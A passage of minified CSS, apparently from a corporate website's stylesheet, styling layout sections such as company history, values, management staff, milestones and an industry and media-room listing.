500px);height:400px}}@media only screen and (max-width: 1380px){.company-history .right{width:calc(100% - 350px)}}@media only screen and (max-width: 992px){.company-history .right{width:100%;margin-top:30px}}@media only screen and (max-width: 680px){.company-history .right{height:auto}}.company-history .right .company-right-carousel{width:100%;height:100%;overflow:hidden}.company-history .right .company-right-carousel .img{position:absolute;top:50%;left:0;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);-webkit-transition:.5s;transition:.5s;width:162px;opacity:0}.company-history .right .company-right-carousel .img img{float:left;width:100%}@media only screen and (max-width: 680px){.company-history .right .company-right-carousel .img{width:100px;-webkit-transform:none;transform:none;top:0}}.company-history .right .company-right-carousel .box{width:calc(100% - 255px);float:right;opacity:.2;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 1600px){.company-history .right .company-right-carousel .box{width:calc(100% - 200px)}}@media only screen and (max-width: 680px){.company-history .right .company-right-carousel .box{width:calc(100% - 115px)}}.company-history .right .company-right-carousel .title{font-size:34px;font-weight:700;color:#565656;margin-bottom:10px}@media only screen and (max-width: 1600px){.company-history .right .company-right-carousel .title{font-size:26px}}@media only screen and (max-width: 680px){.company-history .right .company-right-carousel .title{font-size:22px}}.company-history .right .company-right-carousel .desc{font-size:20px;color:#565656;line-height:40px}@media only screen and (max-width: 1600px){.company-history .right .company-right-carousel .desc{font-size:16px;line-height:30px}}@media only screen and (max-width: 680px){.company-history .right .company-right-carousel .desc{font-size:14px;line-height:24px}}.company-history .right .swiper-slide.swiper-slide-active .img{opacity:1}.company-history .right .swiper-slide.swiper-slide-active .box{opacity:1}.activity-area{background:url(/assets/images/area-bg.png) no-repeat right top #1a2329;padding:140px 0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%;position:relative;z-index:1}@media only screen and (max-width: 992px){.activity-area{padding:60px 0}}@media only screen and (max-width: 680px){.activity-area{padding:30px 0}}.activity-area .hmt-title{color:#fff;border-bottom:1px solid rgba(203,203,203,.3)}.activity-area .list{margin-top:120px}@media only screen and (max-width: 992px){.activity-area .list{margin-top:60px}}@media only screen and (max-width: 680px){.activity-area .list{margin-top:30px}}.activity-area .list .text{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.activity-area .list .text .desc{max-width:600px;font-size:16px;font-weight:400;color:#fff;line-height:32px;opacity:.8}@media only screen and (max-width: 992px){.activity-area .list .text .desc{max-width:400px}}.activity-area .list .text .slide-navigation .activity-left,.activity-area .list .text .slide-navigation .activity-right{width:62px;height:72px;background:#f62933;border:1px solid #f62933}@media only screen and (max-width: 680px){.activity-area .list .text .slide-navigation .activity-left,.activity-area .list .text .slide-navigation .activity-right{width:36px;height:47px}.activity-area .list .text .slide-navigation .activity-left:hover,.activity-area .list .text .slide-navigation .activity-right:hover{width:52px}.activity-area .list .text .slide-navigation .activity-left svg,.activity-area .list .text .slide-navigation .activity-right svg{width:16px}}.activity-area .slide-carousel{width:100%;overflow:hidden;margin-top:100px}@media only screen and (max-width: 992px){.activity-area .slide-carousel{margin-top:60px}}@media only screen and (max-width: 680px){.activity-area .slide-carousel{margin-top:30px}}.activity-area .slide-carousel .box{width:100%;height:360px;background:#394650;padding:35px 35px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-sizing:border-box;box-sizing:border-box}@media only screen and (max-width: 992px){.activity-area .slide-carousel .box{padding:15px 15px}}@media only screen and (max-width: 680px){.activity-area .slide-carousel .box{height:auto;padding:15px 0 0 0}}.activity-area .slide-carousel .box .img{height:140px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.activity-area .slide-carousel .box .img img{float:left}@media only screen and (max-width: 680px){.activity-area .slide-carousel .box .img{padding:0 15px}}.activity-area .slide-carousel .box .text{height:auto;margin-top:auto;color:#fff}@media only screen and (max-width: 680px){.activity-area .slide-carousel .box .text{padding:0 15px}}.activity-area .slide-carousel .box .text .number{width:100%;font-size:17px;font-weight:700}@media only screen and (max-width: 680px){.activity-area .slide-carousel .box .text .number{font-size:16px}}.activity-area .slide-carousel .box .text .title{font-size:24px;font-weight:400;margin-top:10px}@media only screen and (max-width: 992px){.activity-area .slide-carousel .box .text .title{font-size:20px}}@media only screen and (max-width: 680px){.activity-area .slide-carousel .box .text .title{font-size:18px;margin-top:0}}.activity-area .slide-carousel .box:hover .menu-s{opacity:1;visibility:visible}.activity-area .slide-carousel .menu-s{position:absolute;top:0;left:100%;width:500px;height:100%;z-index:1;background:#25313a;-webkit-box-sizing:border-box;box-sizing:border-box;padding:18px 40px;opacity:0;visibility:hidden;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 1380px){.activity-area .slide-carousel .menu-s{width:410px}}@media only screen and (max-width: 680px){.activity-area .slide-carousel .menu-s{position:relative;width:100%;opacity:1;visibility:visible;left:0;margin-top:30px;padding:15px 15px}}.activity-area .slide-carousel .menu-s .listing{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.activity-area .slide-carousel .menu-s .listing .item{width:calc(50% - 5px)}.activity-area .slide-carousel .menu-s .listing .item a{padding:22px 0;font-size:13px;font-weight:700;color:rgba(255,255,255,.3);text-decoration:none;display:block;width:100%;padding-right:40px;background-position:right center;background-repeat:no-repeat;-webkit-transition:.5s;transition:.5s}.activity-area .slide-carousel .menu-s .listing .item a:hover{color:#fff;background-image:url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' width='34.355' height='34.051' viewBox='0 0 34.355 34.051'%3E%3Cg id='Group_6025' data-name='Group 6025' transform='translate(-1629.928 -1626.298)'%3E%3Cpath id='Path_9' data-name='Path 9' d='M2321.177,459.051H2296.6a.8.8,0,0,1-.777-1l8.172-32.448a.8.8,0,0,1,.777-.606h24.579a.8.8,0,0,1,.777,1l-8.172,32.448A.8.8,0,0,1,2321.177,459.051Z' transform='translate(-665.868 1201.298)' fill='%23f62933'/%3E%3Cg id='Group_4896' data-name='Group 4896' transform='translate(1638.948 1638.836)'%3E%3Cpath id='Polygon_3' data-name='Polygon 3' d='M4.079,0,8.158,4.079H0Z' transform='translate(15.501) rotate(90)' fill='%23fff'/%3E%3Crect id='Rectangle_1864' data-name='Rectangle 1864' width='12.238' height='1.632' transform='translate(0 3.263)' fill='%23fff'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A")}@media only screen and (max-width: 680px){.activity-area .slide-carousel .menu-s .listing .item a{padding:10px 0;padding-right:15px;font-size:12px}.activity-area .slide-carousel .menu-s .listing .item a:hover{background:none}}.company-values{width:100%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:100px 0 140px 0;position:relative;z-index:0}@media only screen and (max-width: 992px){.company-values{margin:60px 0}}@media only screen and (max-width: 680px){.company-values{margin:30px 0}}.company-values .bg-animate{position:absolute;top:-100px;left:50px;z-index:-1}.company-values .hmt-title{border:none;color:#bbb;padding-bottom:0}.company-values .list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;margin-top:100px}@media only screen and (max-width: 992px){.company-values .list{margin-top:60px}}@media only screen and (max-width: 680px){.company-values .list{margin-top:30px}}.company-values .list .left{width:500px;height:600px;background-repeat:no-repeat;background-size:cover;background-position:center center}@media only screen and (max-width: 1380px){.company-values .list .left{width:300px;height:450px}}@media only screen and (max-width: 680px){.company-values .list .left{width:100%;height:300px;background-position:top center}}.company-values .list .right{width:calc(100% - 500px);padding-left:140px;padding-right:120px;height:600px;overflow:auto;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width: 1600px){.company-values .list .right{padding-left:60px;padding-right:60px}}@media only screen and (max-width: 1380px){.company-values .list .right{width:calc(100% - 300px);height:450px}}@media only screen and (max-width: 992px){.company-values .list .right{padding-left:30px;padding-right:30px}}@media only screen and (max-width: 680px){.company-values .list .right{width:100%;margin-top:15px;height:240px;padding-left:0;padding-right:15px}}.company-values .list .right::-webkit-scrollbar{width:4px}.company-values .list .right::-webkit-scrollbar-track{background:#f6f6f6}.company-values .list .right::-webkit-scrollbar-thumb{background:#d1d1d1}.company-values .list .right::-webkit-scrollbar-thumb:hover{background:#c9c9c9}.company-values .list .right .item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:40px 0;border-bottom:1px solid rgba(194,194,194,.3)}@media only screen and (max-width: 1380px){.company-values .list .right .item{padding:20px 0}}@media only screen and (max-width: 680px){.company-values .list .right .item{padding:15px 0}}.company-values .list .right .number{width:110px;color:#f62933;font-size:94px;font-weight:400;line-height:normal;line-height:initial}@media only screen and (max-width: 992px){.company-values .list .right .number{width:100%;font-size:45px}}@media only screen and (max-width: 680px){.company-values .list .right .number{font-size:24px}}.company-values .list .right .box{width:calc(100% - 110px);padding:30px 70px 0 60px}@media only screen and (max-width: 992px){.company-values .list .right .box{width:100%;padding:15px 0 0 0}}.company-values .list .right .box .title{font-size:22px;font-weight:700;color:#000;margin-bottom:20px}@media only screen and (max-width: 680px){.company-values .list .right .box .title{margin-bottom:15px;font-size:20px}}.company-values .list .right .box .desc{font-size:18px;color:#565656;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 680px){.company-values .list .right .box .desc{font-size:16px}}.management-staff{width:100%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:140px 0 0 0;padding:150px 0 200px 0;position:relative;z-index:0;background:#11171c;overflow:hidden}@media only screen and (max-width: 992px){.management-staff{margin:60px 0 0 0;padding:60px 0}}@media only screen and (max-width: 680px){.management-staff{margin:30px 0 0 0;padding:30px 0}}.management-staff .bg-animate{position:absolute;top:-120px;right:72px;z-index:-1}.management-staff .bg-animate svg{opacity:.1}.management-staff .hmt-title{color:#fff;border:none;padding-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media only screen and (max-width: 680px){.management-staff .slide-navigation{width:100%;margin-top:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.management-staff .slide-navigation .activity-left,.management-staff .slide-navigation .activity-right{width:62px;height:72px;background:#f62933;border:1px solid #f62933}@media only screen and (max-width: 680px){.management-staff .slide-navigation .activity-left,.management-staff .slide-navigation .activity-right{width:36px;height:47px}.management-staff .slide-navigation .activity-left:hover,.management-staff .slide-navigation .activity-right:hover{width:52px}.management-staff .slide-navigation .activity-left svg,.management-staff .slide-navigation .activity-right svg{width:16px}}.management-staff .list{margin-top:60px;width:100%;overflow:hidden}@media only screen and (max-width: 680px){.management-staff .list{margin-top:30px}}.management-staff .img{width:100%;height:620px;background-position:center center;background-size:cover;background-repeat:no-repeat;position:relative}@media only screen and (max-width: 1600px){.management-staff .img{height:540px}}@media only screen and (max-width: 680px){.management-staff .img{height:340px}}.management-staff .img:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:60%;background:#000;background:-webkit-gradient(linear, left bottom, left top, from(black), to(rgba(0, 0, 0, 0)));background:linear-gradient(360deg, black 0%, rgba(0, 0, 0, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=1);-webkit-transition:.5s;transition:.5s}.management-staff .img .text{position:absolute;bottom:0;left:0;padding:0 25px}@media only screen and (max-width: 680px){.management-staff .img .text{padding:0 15px}}.management-staff .img .name{font-size:30px;font-weight:700;color:#fff}@media only screen and (max-width: 680px){.management-staff .img .name{font-size:22px}}.management-staff .img .job{font-size:13px;font-weight:700;color:#fff;margin-top:5px;opacity:.8;margin-bottom:30px}@media only screen and (max-width: 680px){.management-staff .img .job{margin-bottom:15px;font-size:12px}}.management-staff .img .desc{font-size:16px;line-height:26px;color:#fff;opacity:.8;padding-bottom:35px;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 680px){.management-staff .img .desc{font-size:14px;padding-bottom:15px}}.management-staff .img:hover:before{height:90%}.milestones-page{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.milestones-page .list{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.milestones-page .list .item{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (max-width: 992px){.milestones-page .list .item{-ms-flex-wrap:wrap;flex-wrap:wrap}.milestones-page .list .item:last-child{margin-bottom:60px}}.milestones-page .list .item .number{width:190px;font-size:60px;font-weight:300;color:#e3e3e3;padding-top:60px;line-height:normal;line-height:initial;-webkit-transition:.5s;transition:.5s;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 992px){.milestones-page .list .item .number{width:100%;text-align:center}}@media only screen and (max-width: 680px){.milestones-page .list .item .number{padding-top:30px}}.milestones-page .list .item .border{width:54px;position:relative}@media only screen and (max-width: 992px){.milestones-page .list .item .border{display:none}}.milestones-page .list .item .border:before{content:"";position:absolute;width:1px;height:100%;background:#f6f6f6;-webkit-transition:.5s;transition:.5s}.milestones-page .list .item .border:after{content:"";width:40px;height:2px;background:none;position:absolute;top:94px;left:0;-webkit-transition:.5s;transition:.5s}.milestones-page .list .item .border .oval{content:"";position:absolute;width:16px;height:16px;background:#e3e3e3;border-radius:100%;left:-8px;top:90px;z-index:2}.milestones-page .list .item .box{width:calc(100% - 244px);padding:60px 0 80px 90px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width: 1380px){.milestones-page .list .item .box{padding:60px 0}}@media only screen and (max-width: 992px){.milestones-page .list .item .box{padding:30px 0 0 0;width:100%}}@media only screen and (max-width: 680px){.milestones-page .list .item .box{padding:15px 0 0 0}}.milestones-page .list .item .box img{max-width:100%}.milestones-page .list .item .box .img{float:left;width:360px}@media only screen and (max-width: 1380px){.milestones-page .list .item .box .img{width:300px}}@media only screen and (max-width: 680px){.milestones-page .list .item .box .img{width:100%}}.milestones-page .list .item .box .s-img{margin-bottom:30px}@media only screen and (max-width: 680px){.milestones-page .list .item .box .s-img{margin-bottom:15px}}.milestones-page .list .item .box .text{width:calc(100% - 360px);padding-left:100px}@media only screen and (max-width: 1380px){.milestones-page .list .item .box .text{width:calc(100% - 300px);padding-left:45px}}@media only screen and (max-width: 680px){.milestones-page .list .item .box .text{width:100%;padding-left:0;margin-top:30px}}.milestones-page .list .item .box .s-list{margin-bottom:120px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.milestones-page .list .item .box .s-list:last-child{margin-bottom:0}@media only screen and (max-width: 992px){.milestones-page .list .item .box .s-list{margin-bottom:60px}}@media only screen and (max-width: 680px){.milestones-page .list .item .box .s-list{margin-bottom:30px}}.milestones-page .list .item .box .title{font-size:26px;font-weight:700;margin-bottom:30px}@media only screen and (max-width: 680px){.milestones-page .list .item .box .title{margin-bottom:15px;font-size:22px}}.milestones-page .list .item .box .desc{font-size:18px;color:#565656;line-height:32px;font-weight:400;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 680px){.milestones-page .list .item .box .desc{font-size:16px;line-height:28px}}.milestones-page .list .item.active .number,.milestones-page .list .item:first-child .number{color:#ee1d23}.milestones-page .list .item.active .border:before,.milestones-page .list .item.active .border:after,.milestones-page .list .item:first-child .border:before,.milestones-page .list .item:first-child .border:after{background:#ee1d23}.milestones-page .list .item.active .border .oval,.milestones-page .list .item:first-child .border .oval{width:24px;height:24px;top:84px;left:-12px;background:#fff;border:2px solid #ee1d23}.full-text{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:120px 0 120px 0;text-align:center}@media only screen and (max-width: 992px){.full-text{padding:60px 0}}@media only screen and (max-width: 680px){.full-text{padding:30px 0}}.full-text h2.p-title{font-size:45px;font-weight:500;color:#313033;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 992px){.full-text h2.p-title{font-size:34px}}@media only screen and (max-width: 680px){.full-text h2.p-title{font-size:22px}}.full-text .desc{font-size:18px;font-weight:700;color:#565656;margin-top:60px;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 992px){.full-text .desc{margin-top:30px}}@media only screen and (max-width: 680px){.full-text .desc{margin-top:15px;font-size:16px}}.fl-img-to-text{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:50px 0}@media only screen and (max-width: 680px){.fl-img-to-text{margin:30px 0}}.fl-img-to-text .item{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:250px;position:relative}@media only screen and (max-width: 992px){.fl-img-to-text .item{margin-bottom:120px}}@media only screen and (max-width: 680px){.fl-img-to-text .item{margin-bottom:45px}}.fl-img-to-text .item .img{width:800px;height:540px;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative}.fl-img-to-text .item .img:before{content:"";position:absolute;top:0;left:0;width:290px;height:100%;background:#de040a;background:linear-gradient(71deg, #de040a 0%, #de040a 55%, rgba(222, 4, 10, 0) 55%, rgba(222, 4, 10, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#de040a",endColorstr="#de040a",GradientType=1);opacity:.8}@media only screen and (max-width: 1540px){.fl-img-to-text .item .img{width:50%}}@media only screen and (max-width: 992px){.fl-img-to-text .item .img{height:350px}.fl-img-to-text .item .img:before{display:none}}@media only screen and (max-width: 680px){.fl-img-to-text .item .img{width:100%;margin-top:15px}}.fl-img-to-text .item .text{width:400px;margin-left:240px;position:relative}@media only screen and (max-width: 1540px){.fl-img-to-text .item .text{width:50%;margin-left:0;padding-left:120px}}@media only screen and (max-width: 992px){.fl-img-to-text .item .text{padding-left:30px;padding-right:15px}}@media only screen and (max-width: 680px){.fl-img-to-text .item .text{width:100%;padding:15px 15px}}.fl-img-to-text .item .text:before{content:"";position:absolute;width:678px;height:704px;background-size:contain;top:-50%;left:-50%;background-image:url(/assets/images/fa-border.png);z-index:-1;-webkit-transform:translate(10%, 10%);transform:translate(10%, 10%)}@media only screen and (max-width: 1540px){.fl-img-to-text .item .text:before{left:0}}@media only screen and (max-width: 992px){.fl-img-to-text .item .text:before{display:none}}.fl-img-to-text .item .text .top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;color:#313033;margin-bottom:80px}.fl-img-to-text .item .text .top img{float:left}@media only screen and (max-width: 680px){.fl-img-to-text .item .text .top .s-img{max-width:90px}}.fl-img-to-text .item .text .top .s-img-full{max-width:100%}.fl-img-to-text .item .text .top .right{padding-left:30px}@media only screen and (max-width: 992px){.fl-img-to-text .item .text .top .right{padding-left:15px}}.fl-img-to-text .item .text .top .number{font-size:13px;font-weight:600}.fl-img-to-text .item .text .top .name{font-size:40px;margin-top:15px;line-height:normal;line-height:initial}@media only screen and (max-width: 680px){.fl-img-to-text .item .text .top .name{font-size:24px;margin-top:7px}}@media only screen and (max-width: 992px){.fl-img-to-text .item .text .top{margin-bottom:30px}}@media only screen and (max-width: 680px){.fl-img-to-text .item .text .top{margin-bottom:15px}}.fl-img-to-text .item .text .desc{font-size:18px;font-weight:400;color:#565656;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 680px){.fl-img-to-text .item .text .desc{font-size:16px}}.fl-img-to-text .item .text .lnk{margin-top:50px}.fl-img-to-text .item .text .lnk a{float:left;background:#ee1d23;padding:24px 90px;font-size:15px;font-weight:600;color:#fff;text-decoration:none}@media only screen and (max-width: 680px){.fl-img-to-text .item .text .lnk a{width:100%;padding:15px 15px;text-align:center}}@media only screen and (max-width: 992px){.fl-img-to-text .item .text .lnk{margin-top:30px}}@media only screen and (max-width: 680px){.fl-img-to-text .item .text .lnk{margin-top:15px}}@media only screen and (max-width: 680px){.fl-img-to-text .item.to-left{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.fl-img-to-text .item.to-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}.fl-img-to-text .item.to-right .text{margin-left:0;margin-right:300px}@media only screen and (max-width: 1540px){.fl-img-to-text .item.to-right .text{width:50%;margin-right:0;padding-right:120px}}@media only screen and (max-width: 680px){.fl-img-to-text .item.to-right .text{width:100%;padding:15px 15px}}.fl-img-to-text .item.to-right .img:before{left:auto;right:0;-webkit-transform:rotateY(177deg);transform:rotateY(177deg)}.fl-img-to-text .item.no-border .text:before{display:none}.fl-img-to-text .item.no-before .img:before{display:none}.industry-page{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;background:#fff;background:linear-gradient(180deg, white 0%, white 356px, #f6f6f6 356px, #f6f6f6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#f6f6f6",GradientType=1)}.industry-page .in-tab{margin:72px 0;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 680px){.industry-page .in-tab{margin:30px 0}}.industry-page .in-tab a{text-decoration:none;font-size:15px;font-weight:600;margin:0 50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 1380px){.industry-page .in-tab a{margin:0 30px}}@media only screen and (max-width: 680px){.industry-page .in-tab a{margin:0px 0 15px 0;width:50%}}.industry-page .in-tab a img{float:left;-webkit-transition:.5s;transition:.5s;-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.8}.industry-page .in-tab a span{margin-left:12px;-webkit-transition:.5s;transition:.5s;color:#acacac}.industry-page .in-tab a:hover img,.industry-page .in-tab a.active img{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.industry-page .in-tab a:hover span,.industry-page .in-tab a.active span{color:#313033}.industry-page .in-list{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.industry-page .in-list .in-item{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;display:none}.industry-page .in-list .in-item.active{display:-webkit-box;display:-ms-flexbox;display:flex}.industry-page .in-list .in-item .item{width:calc((100% / 3) - 40px);margin-right:40px;background:#fff;margin-bottom:60px}.industry-page .in-list .in-item .item:nth-child(3n){margin-right:0}@media only screen and (max-width: 1380px){.industry-page .in-list .in-item .item:nth-child(3n){margin-right:40px}}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item:nth-child(3n){margin-right:0}}@media only screen and (max-width: 1380px){.industry-page .in-list .in-item .item:nth-child(2n){margin-right:0px}}@media only screen and (max-width: 1380px){.industry-page .in-list .in-item .item{width:calc((100% / 2) - 20px)}}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item{width:100%;margin-right:0;margin-bottom:20px}}.industry-page .in-list .in-item .item a{text-decoration:none}.industry-page .in-list .in-item .item .play-box{position:absolute;top:247px;left:30px;width:66px;height:66px;background:#fff;border-radius:100%;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.16);box-shadow:0px 0px 20px 0px rgba(0,0,0,.16);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item .play-box{top:203px;left:15px;width:30px;height:30px}}.industry-page .in-list .in-item .item .play-box svg{float:left}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item .play-box svg{width:20px;height:auto}}.industry-page .in-list .in-item .item .img{width:100%;height:280px;background-position:center center;background-size:cover;position:relative;padding:30px 30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-ms-flex-line-pack:end;align-content:flex-end;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 992px){.industry-page .in-list .in-item .item .img{padding:15px 15px}}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item .img{height:220px}}.industry-page .in-list .in-item .item .img:before{content:"";position:absolute;bottom:0%;left:0;width:100%;height:70%;background:#000;background:-webkit-gradient(linear, left bottom, left top, from(black), to(rgba(0, 0, 0, 0)));background:linear-gradient(0deg, black 0%, rgba(0, 0, 0, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=1)}.industry-page .in-list .in-item .item .title{font-size:32px;font-weight:600;color:#fff;position:relative;z-index:1}@media only screen and (max-width: 1380px){.industry-page .in-list .in-item .item .title{font-size:26px}}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item .title{font-size:24px}}.industry-page .in-list .in-item .item .title a{color:#fff}.industry-page .in-list .in-item .item .sup{color:#fff;position:relative;z-index:1;width:100%}.industry-page .in-list .in-item .item .sup a{color:#fff !important}.industry-page .in-list .in-item .item .box{padding:44px 30px 30px 30px;width:100%}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item .box{padding:15px 15px}}.industry-page .in-list .in-item .item .box .desc{width:100%;font-size:15px;font-weight:500;color:#565656;margin-top:15px;font-family:"Roboto",sans-serif !important}.industry-page .in-list .in-item .item .box .lnk{margin-top:30px;width:100%}.industry-page .in-list .in-item .item .box .lnk span{display:block;padding:0 30px 15px 7px;font-size:15px;font-weight:600;color:#acacac;-webkit-transition:.5s;transition:.5s}.industry-page .in-list .in-item .item .box .lnk a{text-decoration:none;position:relative;display:block}.industry-page .in-list .in-item .item .box .lnk a .sv{position:absolute;right:0;bottom:-1px;z-index:2}.industry-page .in-list .in-item .item .box .lnk a .sv svg{float:left}.industry-page .in-list .in-item .item .box .lnk a:after{content:"";position:absolute;bottom:0;left:0;height:1px;width:93%;background:#dedede}.industry-page .in-list .in-item .item .box .lnk a:hover span{color:#000}.industry-page .in-list .in-item .item .corporate-box .logo{width:100%;height:240px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item .corporate-box .logo{height:220px}}.industry-page .in-list .in-item .item .corporate-box .logo img{float:left}.industry-page .in-list .in-item .item .corporate-box .boxs{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:20px 40px 30px 40px}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item .corporate-box .boxs{padding:15px 15px}}.industry-page .in-list .in-item .item .corporate-box .title{font-size:28px;color:#313033;font-weight:600;width:100%;margin-bottom:50px}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item .corporate-box .title{font-size:22px;margin-bottom:15px}}.industry-page .in-list .in-item .item .corporate-box .download{width:100%}.industry-page .in-list .in-item .item .corporate-box .download a{width:100%;border-top:2px solid #dedede;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:20px 0}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item .corporate-box .download a{padding:10px 0}}.industry-page .in-list .in-item .item .corporate-box .download span{width:calc(100% - 50px);font-weight:500;color:#313033;font-family:"Roboto",sans-serif;font-size:20px}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item .corporate-box .download span{font-size:16px}}.industry-page .in-list .in-item .item .corporate-box .download svg{float:left}@media only screen and (max-width: 680px){.industry-page .in-list .in-item .item .corporate-box .download svg{height:35px;width:auto}}.industry-page.media-room .filters-button-group button{padding:0 15px;margin-top:15px}@media only screen and (max-width: 680px){.industry-page.media-room .filters-button-group button{margin-top:0px}}.industry-page.media-room .in-list .in-item .item{margin-left:20px;margin-right:20px}@media only screen and (max-width: 1380px){.industry-page.media-room .in-list .in-item .item{margin-right:10px;margin-left:10px}}@media only screen and (max-width: 680px){.industry-page.media-room .in-list .in-item .item{margin-right:0px;margin-left:0px}}.industry-page.media-room .in-list .in-item .item:nth-child(3n){margin-right:20px}@media only screen and (max-width: 1380px){.industry-page.media-room .in-list .in-item .item:nth-child(3n){margin-right:10px}}@media only screen and (max-width: 680px){.industry-page.media-room .in-list .in-item .item:nth-child(3n){margin-right:0px;margin-left:0px}}.industry-page.media-room .in-list .in-item .item .img:before{display:none !important}.detail-page{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;background:#f9f9f9;background:-webkit-gradient(linear, left top, right top, from(#f9f9f9), color-stop(26%, #f9f9f9), color-stop(26%, white), to(white));background:linear-gradient(90deg, #f9f9f9 0%, 